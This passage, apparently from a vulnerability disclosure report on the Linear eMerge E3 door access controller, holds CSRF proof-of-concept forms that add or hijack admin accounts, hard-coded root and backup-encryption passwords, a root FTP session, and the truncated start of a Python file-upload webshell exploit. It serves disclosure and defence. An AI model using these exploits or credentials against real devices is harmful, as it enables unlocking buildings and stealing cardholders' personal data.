 <form action="http://192.168.1.2/?c=webuser&m=insert" method="POST">
 <input type="hidden" name="No" value="" />
 <input type="hidden" name="ID" value="hax0r" />
 <input type="hidden" name="Password" value="hax1n" />
 <input type="hidden" name="Name" value="CSRF" /> 
 <input type="hidden" name="UserRole" value="1" /> 
 <input type="hidden" name="Language" value="en" /> 
 <input type="hidden" name="DefaultPage" value="sitemap" /> 
 <input type="hidden" name="DefaultFloorNo" value="1" /> 
 <input type="hidden" name="DefaultFloorState" value="1" /> 
 <input type="hidden" name="AutoDisconnectTime" value="24" />
 <input type="submit" value="Add Super User" />
 </form>
  </body>
</html>
```

```
<!-- CSRF Change Admin Password --> 
<html>
 <body>
 <form action="http://192.168.1.2/?c=webuser&m=update" method="POST">
 <input type="hidden" name="No" value="1" />
 <input type="hidden" name="ID" value="admin" />
 <input type="hidden" name="Password" value="backdoor" />
 <input type="hidden" name="Name" value="admin" /> 
 <input type="hidden" name="UserRole" value="1" /> 
 <input type="hidden" name="Language" value="en" /> 
 <input type="hidden" name="DefaultPage" value="sitemap" /> 
 <input type="hidden" name="DefaultFloorNo" value="1" /> 
 <input type="hidden" name="DefaultFloorState" value="1" /> 
 <input type="hidden" name="AutoDisconnectTime" value="24" />
 <input type="submit" value="Change Admin Password" />
 </form>
  </body>
</html>
```
# The Spider.db

Spider.db is the main SQLite database for Linear eMerge E3 and it has a huge impact on the device's ecosystem. This is the main database containing all the necessary data essential for the access controller to work properly.



The database's main flaw is that it contains unencrypted passwords. These passwords are used for accessing the front-end web interface, thus allowing full control of the device. This issue was also reported to the vendor and publicly disclosed in 2016. The vendor has not addressed this issue in their latest firmware release.



We can chain multiple vulnerabilities that enable an attacker to directly fetch the database from the device and bypass authentication. Once the database is fetched, there is plenty of plain-text information stored inside that the malicious actor has access to. Beside Spider.db, there are other databases in the /tmp/SpiderDB directory including: Spider.enc (encrypted version of Spider.db), SpiderLog.db and Network.db. The other databases are used mainly for storing logs. We perform an entropy measurement of both Spider.db and Spider.enc files to learn something about the encryption:



We see that the Spider.enc is indeed encrypted, as the entropy is higher. We also visualize it using *binwalk*, as shown in [Figure 19.](#page-37-0)



<span id="page-37-0"></span>Figure 19. Entropy for Spider.db (on the left) and Spider.enc (on the right)

Next, we see the data structure and some hard-coded stuff:







The Controller table holds the credentials for the front-end device authentication. If an attacker does not have the credentials to log-in into the administrative interface, they can use the file upload vulnerability for example and get the copy of /tmp/SpiderDB/Spider.db database, dump the Controller table, bypass authentication and start manipulating the access controls in place.

The User table holds personal details of all card holders. Depending on the allowed number of users per system (depending on the license model), there can be a maximum of 10,000 personal records per device. Details include card number, name/surname, password, phone number, e-mail address, street address and house number, vacation status, and threat level.



The NetworkInfo table holds the FTP repository update server credentials where you can download the latest firmware upgrades and patches for specific license models. This is a hard-coded value and is used by all the Linear eMerge E3 devices to update their firmware.

# The spider-cgi binary

Analyzing the SquashFS-based Spider OS firmware and reversing some binaries, including the main spider-cgi binary located in /spider/sicu/ directory, gave us more understanding of the inner workings of the access controller. Additionally, we discovered some very sensitive and hard-coded information that has a huge impact on the general purpose of the entire security access control. The OS is based on the ARM architecture, and like any other IIoT device, it is susceptible to outdated software usage and the use of deprecated and dangerous functions within its binaries.

Functions like *fgets*, *strcpy*, *memset*, are also used in an unsafe manner. This allowed us to see several memory segmentation fault errors indicating potential stack/heap memory overflow vulnerabilities which could be exploited to allow remote code execution with root privileges. We have not analyzed this in detail due to the time constraints.

Spider-cgi is the main gateway interface between the web application and the operating system. This could be used to open the doors not only from the web interface, but also directly from the command line terminal without any authorization when calling the respective APIs.

While deadlisting the binary's huge main() function, we discovered a hard-coded password for the root account in cleartext. The root hash was observed previously in this document, but no password was recovered using simple password cracking techniques. Once we discovered the plain-text password for the root user, we could confirm that this is hard-coded in all the eMerge E3 devices. The root password was also found in several binaries under the /spider/sicu/ directory. The spider-cgi binary uses the su (superuser) Linux command to escalate privileges via the OS system() call to maintain or modify data. The root password is: *davestyle*.

Having this password enables an attacker to login via SSH or FTP and gain remote root shell on the device. This is an example of a root SSH session using spider-cgi to unlock door number 1 and check the logs:





The root credentials could also be used to access the device's FTP service:

```
$ ftp 192.168.1.2 20000 
Connected to 192.168.1.2. 
220 Welcome to Sicunet FTP service. 
Name (192.168.1.2:lqwrm): root 
331 Please specify the password. 
Password: 
230 Login successful. 
Remote system type is UNIX. 
Using binary mode to transfer files. 
ftp> pwd
257 "/home/root" is the current directory 
ftp> rstatus 
211-FTP server status: 
 Connected to 192.168.1.2 
 Logged in as root 
     TYPE: ASCII<br>No session bandwidth limit
 No session bandwidth limit 
 Session timeout in seconds is 300 
 Control connection is plain text 
 Data connections will be plain text 
 At session startup, client count was 1 
 vsFTPd 3.0.3 – secure, fast, stable 
211 End of status 
ftp> bye
221 Goodbye.
```
Beside the root password, we have additionally discovered the key for encrypting the database backup file, also hardcoded in the binaries. Below we can see some Binary Ninja disassembly screenshots where the passwords are referenced:



Figure 20. Plain-text root password hard-coded in spider-cgi



Another example of root credential disclosed in plain-text is the SSL certificate management function:

| <b>SUD_IPEIC:</b> |                   |                |                                                                          |
|-------------------|-------------------|----------------|--------------------------------------------------------------------------|
|                   | 00016e7c f0412de9 | push           | $\{r4, r5, r6, r7, r8, \mathrm{lr}\}$                                    |
| 00016e80          | 015ba0e3          | mov            | r5, #0x400                                                               |
| 00016e84          | 01db4de2          | sub            | sp, sp, #0x400 {var_418}                                                 |
| 00016e88          | 84609fe5          | ldr            | r6, data_16f14 {0x4e038, "davestyle"}                                    |
| 00016e8c          | 0170a0e1          | mov            | r7, r1                                                                   |
| 00016e90          | 0080a0e1          | mov            | r8, r0                                                                   |
| 00016e94          | 0520a0e1          | mov            | r2, r5 {0x400}                                                           |
| 00016e98          | 0010a0e3          | mov            | r1, #0                                                                   |
| 00016e9c          | 0d00a0e1          | mov            | $r0, sp$ {var_418}                                                       |
| 00016ea0          | 78cbffeb          | bl             | memset                                                                   |
| 00016ea4          | 0620a0e1          | mov            | r2, $r6$ {0x4e038, "davestyle"}                                          |
| 00016ea8          | 68109fe5          | ldr            | r1, data_16f18 {0x52570, "echo %s   su -c 'mv /usr/local/l" }            |
| 00016eac          | 0d00a0e1          | mov            | $r0, sp {var_418}$                                                       |
| 00016eb0          | 70ccffeb          | bl             | sprintf                                                                  |
| 00016eb4          | 0d00a0e1          | mov            | $r0$ , sp $\{var_418\}$                                                  |
| 00016eb8          | 51cbffeb          | bl             | system                                                                   |
| 00016ebc          | 58009fe5          | ldr            | r0, data_16f1c ${0 \times 525d4}$ , "CSpiderCGI::SetSSLCertificate - " } |
| 00016ec0          | 21ccffeb          | bl             | puts                                                                     |
| 00016ec4          | 0520a0e1          | mov            | $r2, r5 \{0x400\}$                                                       |
| 00016ec8          | 0d00a0el          | mov            | $r0, sp {var_418}$                                                       |
| 00016ecc          | 0010a0e3          | mov            | r1, #0                                                                   |
| 00016ed0          | 6ccbffeb          | bl             | memset                                                                   |
| 00016ed4          | 0620a0e1          | mov            | $r2, r6$ {0x4e038, "davestyle"}                                          |
| 00016ed8          | 0730a0e1          | mov            | r3, r7                                                                   |
| 00016edc          | 3c109fe5          | ldr            | r1, data_16f20 {0x5261c, "echo %s   su -c 'mv /usr/local/l" }            |
| 00016ee0          | 0d00a0e1          | mov            | $r0, sp {var_418}$                                                       |
| 00016ee4          | 63ccffeb          | bl             | sprintf                                                                  |
| 00016ee8          | 0d00a0el          | mov            | $r0$ , sp $\{var_418\}$                                                  |
| 00016eec          | 44cbffeb          | bl             | system                                                                   |
| 00016ef0          | 0710a0e1          | mov            | r1, r7                                                                   |
| 00016ef4          | 28009fe5          | ldr            | r0, data_16f24 ${0 \times 52674}$ , "CSpiderCGI::SetSSLCertificate - " } |
|                   | 00016ef8 b6cbffeb | b <sub>1</sub> | printf                                                                   |

Figure 21. Using su to move sicunet.crt device SSL certificate

We can also find the encryption key used for encrypting the backup file for restoring, again in plain text.

| 0004e5c0 /tmp/backup-tmp                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| 0004e5d0 /tmp/SpiderDB/Spider.db                                                                                              |  |  |  |  |  |
| 0004e5e8 echo %s   su -c \'mv %s/%s.cgi %s/%s.tar.gz\'                                                                        |  |  |  |  |  |
| 0004e614 echo %s   su -c \'/spider/sicu/openssl enc -aes-256-cbc -salt -in %s/%s.tar.gz -out %s/%s.enc -pass pass:lomax1234\' |  |  |  |  |  |
| 0004e688 COMPLETE:%s.enc\n                                                                                                    |  |  |  |  |  |
| 0004e69c SpiderCGI::ConfigurationSMTP - SMTP is disable                                                                       |  |  |  |  |  |
| 0004e6cc echo > %s                                                                                                    |  |  |  |  |  |

Figure 22. Encryption key hard-coded in plain-text in spider-cgi binary

The encryption key is *lomax1234*, and it's used for creating a copy of the current database and the configuration files in an encrypted AES-256 format in CBC mode using the OpenSSL toolkit.

The backup function [\(Figure 24](#page-42-0)) checks options chosen by the admin (such as backup destination), archives it and encrypts it. The backup can then be downloaded by the admin for archive and restoration purposes. Final backup file format is *bak\_YYYYMMDD-HHMMSS.enc*.









<span id="page-42-0"></span>



We verify the obtained cryptographic key with a previously generated backup file:



The device is using the /spider/sicu/openssl binary for its crypto operations. Not vulnerable to Heartbleed bug.

```
root@imx6slevk:~# /usr/bin/openssl version 
     OpenSSL 1.0.2d 9 Jul 2015 
root@imx6slevk:~# /spider/sicu/openssl version
OpenSSL 1.0.1l 15 Jan 2015
```
#### The practical demonstration

In this section we present three PoC exploits and a Metasploit module that we have developed in order to demonstrate the vulnerabilities found in the system.

Unauthenticated File Upload Remote Root Code Execution in Linear eMerge E3-Series:

```
#!/usr/bin/env python
#
# Linear eMerge E3 Arbitrary File Upload Remote Root Code Execution
# Affected version: <=1.00-06
#
# By Gjoko Krstic
#
# (c) 2019 Applied Risk
#
#####################################################################
#
# lqwrm@metalgear:~/stuff$ python e3upload.py 192.168.1.2
# Starting exploit at 17.01.2019 13:04:17
#
# lighttpd@192.168.1.2:/spider/web/webroot/badging/bg$ id
# uid=1003(lighttpd) gid=0(root)
#
# lighttpd@192.168.1.2:/spider/web/webroot/badging/bg$ echo davestyle | su -c id
# Password: 
# uid=0(root) gid=0(root) groups=0(root)
#
# lighttpd@192.168.1.2:/spider/web/webroot/badging/bg$ exit
#
# [+] Deleting webshell.php file...
```


```
# [+] Done!
#
#####################################################################
import datetime
import requests
import sys#####
import os######
piton = os.path.basename(sys.argv[0])
badge = "/badging/badge_layout_new_v0.php"
shell = "/badging/bg/webshell.php"
if len(sys.argv) < 2:
       print "\n\x20\x20[*] Usage: "+piton+" <ipaddress:port>\n"
      sys.exit()
ipaddr = sys.argv[1]
vremetodeneska = datetime.datetime.now()
print "Starting exploit at "+vremetodeneska.strftime("%d.%m.%Y %H:%M:%S")
print
while True:
    try:
       target = "http://"+ipaddr+badge
       headers = {"User-Agent": "Brozilla/16.0",
 "Accept": "anything",
 "Accept-Language": "mk-MK,mk;q=0.7",
 "Accept-Encoding": "gzip, deflate",
 "Content-Type": "multipart/form-data; boundary=----j",
 "Connection": "close"}
 payload = ("------j\r\nContent-Disposition: form-da"
 "ta; name=\"layout_name\"\r\n\r\nwebshel"
 "l.php\r\n------j\r\nContent-Disposition"
